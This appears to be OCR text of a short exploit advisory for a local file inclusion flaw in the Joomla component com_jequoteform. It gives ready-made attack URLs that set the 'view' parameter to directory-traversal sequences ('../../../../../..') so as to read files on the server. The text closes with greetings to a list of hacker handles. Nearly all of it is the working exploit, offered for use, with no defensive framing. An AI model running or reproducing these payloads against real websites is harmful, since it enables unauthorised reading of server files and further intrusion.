
===[ Exploit ]===

http://site/index.php?
option=com_jequoteform&view=[LFI]

http://site/index.php?
option=com_jequoteform&view=../../../../../..
===[ Example ]===

http://[site]/index.php?
option=com_jequoteform&view=../../../../../..
[~]##########~~{  altbta }~~##########
[~]

RoMaNcYxHaCkEr & sad hacker & ab0-3th4b 
& Mr.SaFa7 & Mn7oS & V ! V 3

Evil-Cod3r & asL-Sabia & ! Dr.www ! & 
MaKKaWi & ZaIdOoHxHaCkEr
